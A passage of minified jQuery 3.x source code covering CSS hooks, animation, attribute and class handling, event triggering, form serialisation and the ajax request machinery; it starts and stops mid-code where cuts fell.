a&&o&&(s-=Math.ceil(e["offset"+u[0].toUpperCase()+u.slice(1)]-parseFloat(i[u])-Ke(e,u,"border",!1,i)-.5)),s&&(r=te.exec(t))&&"px"!==(r[3]||"px")&&(e.style[u]=t,t=S.css(e,u)),Je(0,t,s)}}}),S.cssHooks.marginLeft=_e(v.reliableMarginLeft,function(e,t){if(t)return(parseFloat(Be(e,"marginLeft"))||e.getBoundingClientRect().left-Ie(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),S.each({margin:"",padding:"",border:"Width"},function(i,o){S.cssHooks[i+o]={expand:function(e){for(var t=0,n={},r="string"==typeof e?e.split(" "):[e];t<4;t++)n[i+ne[t]+o]=r[t]||r[t-2]||r[0];return n}},"margin"!==i&&(S.cssHooks[i+o].set=Je)}),S.fn.extend({css:function(e,t){return B(this,function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=Me(e),i=t.length;a<i;a++)o[t[a]]=S.css(e,t[a],!1,r);return o}return void 0!==n?S.style(e,t,n):S.css(e,t)},e,t,1<arguments.length)}}),((S.Tween=et).prototype={constructor:et,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||S.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(S.cssNumber[n]?"":"px")},cur:function(){var e=et.propHooks[this.prop];return e&&e.get?e.get(this):et.propHooks._default.get(this)},run:function(e){var t,n=et.propHooks[this.prop];return this.options.duration?this.pos=t=S.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):et.propHooks._default.set(this),this}}).init.prototype=et.prototype,(et.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=S.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){S.fx.step[e.prop]?S.fx.step[e.prop](e):1!==e.elem.nodeType||!S.cssHooks[e.prop]&&null==e.elem.style[Ve(e.prop)]?e.elem[e.prop]=e.now:S.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=et.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},S.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},S.fx=et.prototype.init,S.fx.step={};var tt,nt,rt,it,ot=/^(?:toggle|show|hide)$/,at=/queueHooks$/;function st(){nt&&(!1===E.hidden&&C.requestAnimationFrame?C.requestAnimationFrame(st):C.setTimeout(st,S.fx.interval),S.fx.tick())}function ut(){return C.setTimeout(function(){tt=void 0}),tt=Date.now()}function lt(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=ne[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function ct(e,t,n){for(var r,i=(ft.tweeners[t]||[]).concat(ft.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function ft(o,e,t){var n,a,r=0,i=ft.prefilters.length,s=S.Deferred().always(function(){delete u.elem}),u=function(){if(a)return!1;for(var e=tt||ut(),t=Math.max(0,l.startTime+l.duration-e),n=1-(t/l.duration||0),r=0,i=l.tweens.length;r<i;r++)l.tweens[r].run(n);return s.notifyWith(o,[l,n,t]),n<1&&i?t:(i||s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l]),!1)},l=s.promise({elem:o,props:S.extend({},e),opts:S.extend(!0,{specialEasing:{},easing:S.easing._default},t),originalProperties:e,originalOptions:t,startTime:tt||ut(),duration:t.duration,tweens:[],createTween:function(e,t){var n=S.Tween(o,l.opts,e,t,l.opts.specialEasing[e]||l.opts.easing);return l.tweens.push(n),n},stop:function(e){var t=0,n=e?l.tweens.length:0;if(a)return this;for(a=!0;t<n;t++)l.tweens[t].run(1);return e?(s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l,e])):s.rejectWith(o,[l,e]),this}}),c=l.props;for(!function(e,t){var n,r,i,o,a;for(n in e)if(i=t[r=X(n)],o=e[n],Array.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=S.cssHooks[r])&&"expand"in a)for(n in o=a.expand(o),delete e[r],o)n in e||(e[n]=o[n],t[n]=i);else t[r]=i}(c,l.opts.specialEasing);r<i;r++)if(n=ft.prefilters[r].call(l,o,c,l.opts))return m(n.stop)&&(S._queueHooks(l.elem,l.opts.queue).stop=n.stop.bind(n)),n;return S.map(c,ct,l),m(l.opts.start)&&l.opts.start.call(o,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),S.fx.timer(S.extend(u,{elem:o,anim:l,queue:l.opts.queue})),l}S.Animation=S.extend(ft,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return se(n.elem,e,te.exec(t),n),n}]},tweener:function(e,t){m(e)?(t=e,e=["*"]):e=e.match(P);for(var n,r=0,i=e.length;r<i;r++)n=e[r],ft.tweeners[n]=ft.tweeners[n]||[],ft.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,i,o,a,s,u,l,c,f="width"in t||"height"in t,p=this,d={},h=e.style,g=e.nodeType&&ae(e),y=Y.get(e,"fxshow");for(r in n.queue||(null==(a=S._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always(function(){p.always(function(){a.unqueued--,S.queue(e,"fx").length||a.empty.fire()})})),t)if(i=t[r],ot.test(i)){if(delete t[r],o=o||"toggle"===i,i===(g?"hide":"show")){if("show"!==i||!y||void 0===y[r])continue;g=!0}d[r]=y&&y[r]||S.style(e,r)}if((u=!S.isEmptyObject(t))||!S.isEmptyObject(d))for(r in f&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(l=y&&y.display)&&(l=Y.get(e,"display")),"none"===(c=S.css(e,"display"))&&(l?c=l:(le([e],!0),l=e.style.display||l,c=S.css(e,"display"),le([e]))),("inline"===c||"inline-block"===c&&null!=l)&&"none"===S.css(e,"float")&&(u||(p.done(function(){h.display=l}),null==l&&(c=h.display,l="none"===c?"":c)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),u=!1,d)u||(y?"hidden"in y&&(g=y.hidden):y=Y.access(e,"fxshow",{display:l}),o&&(y.hidden=!g),g&&le([e],!0),p.done(function(){for(r in g||le([e]),Y.remove(e,"fxshow"),d)S.style(e,r,d[r])})),u=ct(g?y[r]:0,r,p),r in y||(y[r]=u.start,g&&(u.end=u.start,u.start=0))}],prefilter:function(e,t){t?ft.prefilters.unshift(e):ft.prefilters.push(e)}}),S.speed=function(e,t,n){var r=e&&"object"==typeof e?S.extend({},e):{complete:n||!n&&t||m(e)&&e,duration:e,easing:n&&t||t&&!m(t)&&t};return S.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in S.fx.speeds?r.duration=S.fx.speeds[r.duration]:r.duration=S.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){m(r.old)&&r.old.call(this),r.queue&&S.dequeue(this,r.queue)},r},S.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ae).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(t,e,n,r){var i=S.isEmptyObject(t),o=S.speed(e,n,r),a=function(){var e=ft(this,S.extend({},t),o);(i||Y.get(this,"finish"))&&e.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(i,e,o){var a=function(e){var t=e.stop;delete e.stop,t(o)};return"string"!=typeof i&&(o=e,e=i,i=void 0),e&&this.queue(i||"fx",[]),this.each(function(){var e=!0,t=null!=i&&i+"queueHooks",n=S.timers,r=Y.get(this);if(t)r[t]&&r[t].stop&&a(r[t]);else for(t in r)r[t]&&r[t].stop&&at.test(t)&&a(r[t]);for(t=n.length;t--;)n[t].elem!==this||null!=i&&n[t].queue!==i||(n[t].anim.stop(o),e=!1,n.splice(t,1));!e&&o||S.dequeue(this,i)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var e,t=Y.get(this),n=t[a+"queue"],r=t[a+"queueHooks"],i=S.timers,o=n?n.length:0;for(t.finish=!0,S.queue(this,a,[]),r&&r.stop&&r.stop.call(this,!0),e=i.length;e--;)i[e].elem===this&&i[e].queue===a&&(i[e].anim.stop(!0),i.splice(e,1));for(e=0;e<o;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),S.each(["toggle","show","hide"],function(e,r){var i=S.fn[r];S.fn[r]=function(e,t,n){return null==e||"boolean"==typeof e?i.apply(this,arguments):this.animate(lt(r,!0),e,t,n)}}),S.each({slideDown:lt("show"),slideUp:lt("hide"),slideToggle:lt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,r){S.fn[e]=function(e,t,n){return this.animate(r,e,t,n)}}),S.timers=[],S.fx.tick=function(){var e,t=0,n=S.timers;for(tt=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||S.fx.stop(),tt=void 0},S.fx.timer=function(e){S.timers.push(e),S.fx.start()},S.fx.interval=13,S.fx.start=function(){nt||(nt=!0,st())},S.fx.stop=function(){nt=null},S.fx.speeds={slow:600,fast:200,_default:400},S.fn.delay=function(r,e){return r=S.fx&&S.fx.speeds[r]||r,e=e||"fx",this.queue(e,function(e,t){var n=C.setTimeout(e,r);t.stop=function(){C.clearTimeout(n)}})},rt=E.createElement("input"),it=E.createElement("select").appendChild(E.createElement("option")),rt.type="checkbox",v.checkOn=""!==rt.value,v.optSelected=it.selected,(rt=E.createElement("input")).value="t",rt.type="radio",v.radioValue="t"===rt.value;var pt,dt=S.expr.attrHandle;S.fn.extend({attr:function(e,t){return B(this,S.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){S.removeAttr(this,e)})}}),S.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof e.getAttribute?S.prop(e,t,n):(1===o&&S.isXMLDoc(e)||(i=S.attrHooks[t.toLowerCase()]||(S.expr.match.bool.test(t)?pt:void 0)),void 0!==n?null===n?void S.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=S.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!v.radioValue&&"radio"===t&&A(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(P);if(i&&1===e.nodeType)while(n=i[r++])e.removeAttribute(n)}}),pt={set:function(e,t,n){return!1===t?S.removeAttr(e,n):e.setAttribute(n,n),n}},S.each(S.expr.match.bool.source.match(/\w+/g),function(e,t){var a=dt[t]||S.find.attr;dt[t]=function(e,t,n){var r,i,o=t.toLowerCase();return n||(i=dt[o],dt[o]=r,r=null!=a(e,t,n)?o:null,dt[o]=i),r}});var ht=/^(?:input|select|textarea|button)$/i,gt=/^(?:a|area)$/i;function yt(e){return(e.match(P)||[]).join(" ")}function vt(e){return e.getAttribute&&e.getAttribute("class")||""}function mt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(P)||[]}S.fn.extend({prop:function(e,t){return B(this,S.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[S.propFix[e]||e]})}}),S.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&S.isXMLDoc(e)||(t=S.propFix[t]||t,i=S.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=S.find.attr(e,"tabindex");return t?parseInt(t,10):ht.test(e.nodeName)||gt.test(e.nodeName)&&e.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),v.optSelected||(S.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),S.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){S.propFix[this.toLowerCase()]=this}),S.fn.extend({addClass:function(t){var e,n,r,i,o,a;return m(t)?this.each(function(e){S(this).addClass(t.call(this,e,vt(this)))}):(e=mt(t)).length?this.each(function(){if(r=vt(this),n=1===this.nodeType&&" "+yt(r)+" "){for(o=0;o<e.length;o++)i=e[o],n.indexOf(" "+i+" ")<0&&(n+=i+" ");a=yt(n),r!==a&&this.setAttribute("class",a)}}):this},removeClass:function(t){var e,n,r,i,o,a;return m(t)?this.each(function(e){S(this).removeClass(t.call(this,e,vt(this)))}):arguments.length?(e=mt(t)).length?this.each(function(){if(r=vt(this),n=1===this.nodeType&&" "+yt(r)+" "){for(o=0;o<e.length;o++){i=e[o];while(-1<n.indexOf(" "+i+" "))n=n.replace(" "+i+" "," ")}a=yt(n),r!==a&&this.setAttribute("class",a)}}):this:this.attr("class","")},toggleClass:function(t,n){var e,r,i,o,a=typeof t,s="string"===a||Array.isArray(t);return m(t)?this.each(function(e){S(this).toggleClass(t.call(this,e,vt(this),n),n)}):"boolean"==typeof n&&s?n?this.addClass(t):this.removeClass(t):(e=mt(t),this.each(function(){if(s)for(o=S(this),i=0;i<e.length;i++)r=e[i],o.hasClass(r)?o.removeClass(r):o.addClass(r);else void 0!==t&&"boolean"!==a||((r=vt(this))&&Y.set(this,"__className__",r),this.setAttribute&&this.setAttribute("class",r||!1===t?"":Y.get(this,"__className__")||""))}))},hasClass:function(e){var t,n,r=0;t=" "+e+" ";while(n=this[r++])if(1===n.nodeType&&-1<(" "+yt(vt(n))+" ").indexOf(t))return!0;return!1}});var xt=/\r/g;S.fn.extend({val:function(n){var r,e,i,t=this[0];return arguments.length?(i=m(n),this.each(function(e){var t;1===this.nodeType&&(null==(t=i?n.call(this,e,S(this).val()):n)?t="":"number"==typeof t?t+="":Array.isArray(t)&&(t=S.map(t,function(e){return null==e?"":e+""})),(r=S.valHooks[this.type]||S.valHooks[this.nodeName.toLowerCase()])&&"set"in r&&void 0!==r.set(this,t,"value")||(this.value=t))})):t?(r=S.valHooks[t.type]||S.valHooks[t.nodeName.toLowerCase()])&&"get"in r&&void 0!==(e=r.get(t,"value"))?e:"string"==typeof(e=t.value)?e.replace(xt,""):null==e?"":e:void 0}}),S.extend({valHooks:{option:{get:function(e){var t=S.find.attr(e,"value");return null!=t?t:yt(S.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?o+1:i.length;for(r=o<0?u:a?o:0;r<u;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!A(n.parentNode,"optgroup"))){if(t=S(n).val(),a)return t;s.push(t)}return s},set:function(e,t){var n,r,i=e.options,o=S.makeArray(t),a=i.length;while(a--)((r=i[a]).selected=-1<S.inArray(S.valHooks.option.get(r),o))&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),S.each(["radio","checkbox"],function(){S.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<S.inArray(S(e).val(),t)}},v.checkOn||(S.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),v.focusin="onfocusin"in C;var bt=/^(?:focusinfocus|focusoutblur)$/,wt=function(e){e.stopPropagation()};S.extend(S.event,{trigger:function(e,t,n,r){var i,o,a,s,u,l,c,f,p=[n||E],d=y.call(e,"type")?e.type:e,h=y.call(e,"namespace")?e.namespace.split("."):[];if(o=f=a=n=n||E,3!==n.nodeType&&8!==n.nodeType&&!bt.test(d+S.event.triggered)&&(-1<d.indexOf(".")&&(d=(h=d.split(".")).shift(),h.sort()),u=d.indexOf(":")<0&&"on"+d,(e=e[S.expando]?e:new S.Event(d,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=h.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:S.makeArray(t,[e]),c=S.event.special[d]||{},r||!c.trigger||!1!==c.trigger.apply(n,t))){if(!r&&!c.noBubble&&!x(n)){for(s=c.delegateType||d,bt.test(s+d)||(o=o.parentNode);o;o=o.parentNode)p.push(o),a=o;a===(n.ownerDocument||E)&&p.push(a.defaultView||a.parentWindow||C)}i=0;while((o=p[i++])&&!e.isPropagationStopped())f=o,e.type=1<i?s:c.bindType||d,(l=(Y.get(o,"events")||Object.create(null))[e.type]&&Y.get(o,"handle"))&&l.apply(o,t),(l=u&&o[u])&&l.apply&&V(o)&&(e.result=l.apply(o,t),!1===e.result&&e.preventDefault());return e.type=d,r||e.isDefaultPrevented()||c._default&&!1!==c._default.apply(p.pop(),t)||!V(n)||u&&m(n[d])&&!x(n)&&((a=n[u])&&(n[u]=null),S.event.triggered=d,e.isPropagationStopped()&&f.addEventListener(d,wt),n[d](),e.isPropagationStopped()&&f.removeEventListener(d,wt),S.event.triggered=void 0,a&&(n[u]=a)),e.result}},simulate:function(e,t,n){var r=S.extend(new S.Event,n,{type:e,isSimulated:!0});S.event.trigger(r,null,t)}}),S.fn.extend({trigger:function(e,t){return this.each(function(){S.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return S.event.trigger(e,t,n,!0)}}),v.focusin||S.each({focus:"focusin",blur:"focusout"},function(n,r){var i=function(e){S.event.simulate(r,e.target,S.event.fix(e))};S.event.special[r]={setup:function(){var e=this.ownerDocument||this.document||this,t=Y.access(e,r);t||e.addEventListener(n,i,!0),Y.access(e,r,(t||0)+1)},teardown:function(){var e=this.ownerDocument||this.document||this,t=Y.access(e,r)-1;t?Y.access(e,r,t):(e.removeEventListener(n,i,!0),Y.remove(e,r))}}});var Tt=C.location,Ct={guid:Date.now()},Et=/\?/;S.parseXML=function(e){var t,n;if(!e||"string"!=typeof e)return null;try{t=(new C.DOMParser).parseFromString(e,"text/xml")}catch(e){}return n=t&&t.getElementsByTagName("parsererror")[0],t&&!n||S.error("Invalid XML: "+(n?S.map(n.childNodes,function(e){return e.textContent}).join("\n"):e)),t};var St=/\[\]$/,kt=/\r?\n/g,At=/^(?:submit|button|image|reset|file)$/i,Nt=/^(?:input|select|textarea|keygen)/i;function jt(n,e,r,i){var t;if(Array.isArray(e))S.each(e,function(e,t){r||St.test(n)?i(n,t):jt(n+"["+("object"==typeof t&&null!=t?e:"")+"]",t,r,i)});else if(r||"object"!==w(e))i(n,e);else for(t in e)jt(n+"["+t+"]",e[t],r,i)}S.param=function(e,t){var n,r=[],i=function(e,t){var n=m(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!S.isPlainObject(e))S.each(e,function(){i(this.name,this.value)});else for(n in e)jt(n,e[n],t,i);return r.join("&")},S.fn.extend({serialize:function(){return S.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=S.prop(this,"elements");return e?S.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!S(this).is(":disabled")&&Nt.test(this.nodeName)&&!At.test(e)&&(this.checked||!pe.test(e))}).map(function(e,t){var n=S(this).val();return null==n?null:Array.isArray(n)?S.map(n,function(e){return{name:t.name,value:e.replace(kt,"\r\n")}}):{name:t.name,value:n.replace(kt,"\r\n")}}).get()}});var Dt=/%20/g,qt=/#.*$/,Lt=/([?&])_=[^&]*/,Ht=/^(.*?):[ \t]*([^\r\n]*)$/gm,Ot=/^(?:GET|HEAD)$/,Pt=/^\/\//,Rt={},Mt={},It="*/".concat("*"),Wt=E.createElement("a");function Ft(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,r=0,i=e.toLowerCase().match(P)||[];if(m(t))while(n=i[r++])"+"===n[0]?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function $t(t,i,o,a){var s={},u=t===Mt;function l(e){var r;return s[e]=!0,S.each(t[e]||[],function(e,t){var n=t(i,o,a);return"string"!=typeof n||u||s[n]?u?!(r=n):void 0:(i.dataTypes.unshift(n),l(n),!1)}),r}return l(i.dataTypes[0])||!s["*"]&&l("*")}function Bt(e,t){var n,r,i=S.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&S.extend(!0,e,r),e}Wt.href=Tt.href,S.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Tt.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Tt.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":It,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":S.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Bt(Bt(e,S.ajaxSettings),t):Bt(S.ajaxSettings,e)},ajaxPrefilter:Ft(Rt),ajaxTransport:Ft(Mt),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var c,f,p,n,d,r,h,g,i,o,y=S.ajaxSetup({},t),v=y.context||y,m=y.context&&(v.nodeType||v.jquery)?S(v):S.event,x=S.Deferred(),b=S.Callbacks("once memory"),w=y.statusCode||{},a={},s={},u="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(h){if(!n){n={};while(t=Ht.exec(p))n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2])}t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return h?p:null},setRequestHeader:function(e,t){return null==h&&(e=s[e.toLowerCase()]=s[e.toLowerCase()]||e,a[e]=t),this},overrideMimeType:function(e){return null==h&&(y.mimeType=e),this},statusCode:function(e){var t;if(e)if(h)T.always(e[T.status]);else for(t in e)w[t]=[w[t],e[t]];return this},abort:function(e){var t=e||u;return c&&c.abort(t),l(0,t),this}};if(x.promise(T),y.url=((e||y.url||Tt.href)+"").replace(Pt,Tt.protocol+"//"),y.type=t.method||t.type||y.method||y.type,y.dataTypes=(y.dataType||"*").toLowerCase().match(P)||[""],null==y.crossDomain){r=E.createElement("a");try{r.href=y.url,r.href=r.href,y.crossDomain=Wt.protocol+"//"+Wt.host!=r.protocol+"//"+r.host}catch(e){y.crossDomain=!0}}if(y.data&&y.processData&&"string"!=typeof y.data&&(y.data=S.param(y.data,y.traditional)),$t(Rt,y,t,T),h)return T;for(i in(g=S.event&&y.global)&&0==S.active++&&S.event.trigger("ajaxStart"),y.type=y.type.toUpperCase(),y.hasContent=!Ot.test(y.type),f=y.url.replace(qt,""),y.hasContent?y.data&&y.processData&&0===(y.contentType||"").indexOf("application/x-www-form-urlencoded")&&(y.data=y.data.replace(Dt,"+")):(o=y.url.slice(f.length),y.data&&(y.processData||"string"==typeof y.data)&&(f+=(Et.test(f)?"&":"?")+y.data,delete y.data),!1===y.cache&&(f=f.replace(Lt,"$1"),o=(Et.test(f)?"&":"?")+"_="+Ct.guid+++o),y.url=f+o),y.ifModified&&(S.lastModified[f]&&T.setRequestHeader("If-Modified-Since",S.lastModified[f]),S.etag[f]&&T.setRequestHeader("If-None-Match",S.etag[f])),(y.data&&y.hasContent&&!1!==y.contentType||t.contentType)&&T.setRequestHeader("Content-Type",y.contentType),T.setRequestHeader("Accept",y.dataTypes[0]&&y.accepts[y.dataTypes[0]]?y.accepts[y.dataTypes[0]]+("*"!==y.dataTypes[0]?", "+It+"; q=0.01":""):y.accepts["*"]),y.headers)T.setRequestHeader(i,y.headers[i]);if(y.beforeSend&&(!1===y.beforeSend.call(v,T,y)||h))return T.abort();if(u="abort",b.add(y.complete),T.done(y.success),T.fail(y.error),c=$t(Mt,y,t,T)){if(T.readyState=1,g&&m.trigger("ajaxSend",[T,y]),h)return T;y.async&&0<y.timeout&&(d=C.setTimeout(function(){T.abort("timeout")},y.timeout));try{h=!1,c.send(a,l)}catch(e){if(h)throw e;l(-1,e)}}else l(-1,"No Transport");function l(e,t,n,r){var i,o,a,s,u,l=t;h||(h=!0,d&&C.clearTimeout(d),c=void 0,p=r||"",T.readyState=0<e?4:0,i=200<=e&&e<300||304===e,n&&(s=function(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}(y,T,n)),!i&&-1<S.inArray("script",y.dataTypes)&&S.inArray("json",y.dataTypes)<0&&(y.converters["text script"]=function(){}),s=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(y,s,T,i),i?(y.ifModified&&((u=T.getResponseHeader("Last-Modified"))&&(S.lastModified[f]=u),(u=T.getResponseHeader("etag"))&&(S.etag[f]=u)),204===e||"HEAD"===y.type?l="nocontent":304===e?l="notmodified":(l=s.state,o=s.data,i=!(a=s.error))):(a=l,!e&&l||(l="error",e<0&&(e=0))),T.status=e,T.statusText=(t||l)+"",i?x.resolveWith(v,[o,l,T]):x.rejectWith(v,[T,l,a]),T.statusCode(w),w=void 0,g&&m.trigger(i?"ajaxSuccess":"ajaxError",[T,y,i?o:a]),b.fireWith(v,[T,l]),g&&(m.trigger("ajaxComplete",[T,y]),--S.active||S.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return S.get(e,t,n,"json")},getScript:function(e,t){return S.get(e,void 0,t,"script")}}),S.each(["get","post"],function(e,i){S[i]=function(e,t,n,r){return m(t)&&(r=r||n,n=t,t=void 0),S.ajax(S.extend({url:e,type:i,dataType:r,data:t,success:n},S.isPlainObject(e)&&e))}}),S.ajaxPrefilter(function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),S._evalUrl=function(e,t,n){return S.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){S.globalEval(e,t,n)}})},S.fn.extend({wrapAll:function(e){var t;return this[0]&&(m(e)&&(e=e.call(this[0])),t=S(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return m(n)?this.each(function(e){S(this).wrapInner(n.call(this,e))}):this.each(function(){var e=S(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=m(t);return this.each(function(e){S(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){S(this).replaceWith(this.childNodes)}),this}}),S.expr.pseudos.hidden=function(e){return!S.expr.pseudos.visible(e)},S.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},S.ajaxSettings.xhr=function(){try{return new C.XMLHttpRequest}catch(e){}};var _t={0:200,1223:204},zt=S.ajaxSettings.xhr();v.cors=!!zt&&"withCredentials"in zt,v.ajax=zt=!!zt,S.ajaxTransport(function(i){var o,a;if(v.cors||zt&&!i.crossDomain)return{send:function(e,t){var n,r=i.xhr();if(r.open(i.type,i.url,i.async,i.username,i.password),i.xhrFields)for(n in i.xhrFields)r[n]=i.xhrFields[n];for(n in i.mimeType&&r.overrideMimeType&&r.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(_t[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=o(),a=r.onerror=r.ontimeout=o("error"),void 